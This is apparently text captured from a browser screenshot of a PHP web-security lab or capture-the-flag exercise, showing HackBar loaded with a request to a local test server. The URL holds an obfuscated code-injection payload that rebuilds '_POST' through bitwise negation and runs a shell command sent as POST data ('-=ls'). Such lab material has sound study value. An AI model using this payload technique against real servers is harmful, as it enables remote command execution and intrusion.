 } 1.php 2.php 3.php 4.php flag.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.248.130:18082/class11/2.php?cmd=?><?=`{${~"%a0%af%b0%ac%ab"}["-"]}`?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
-=ls